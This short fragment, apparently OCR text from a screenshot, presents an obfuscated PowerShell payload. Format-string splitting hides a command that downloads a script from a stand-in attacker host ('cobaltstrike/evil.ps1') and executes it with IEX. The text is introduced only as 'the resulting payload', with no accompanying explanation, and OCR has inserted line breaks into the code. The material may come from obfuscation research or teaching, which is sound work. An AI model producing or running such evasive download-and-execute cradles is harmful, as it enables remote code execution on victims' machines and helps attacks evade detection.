
The resulting payload:
&("{0}{1}"-f'I','EX') (.("{1}{2}
{0}"-f 'ect','New-Ob','j') ("{3}
{0}{2}{1}" -
f'e','ent','bcli','Net.W')).("{3}
{1}{0}{2}"-f 
'tr','s','ing','download').Invoke(
("{0}{1}{4}

{2}{6}{5}{3}{7}{8}" -f 
'http','://','obal','rike/ev','c',
't','ts','i','l.ps1'))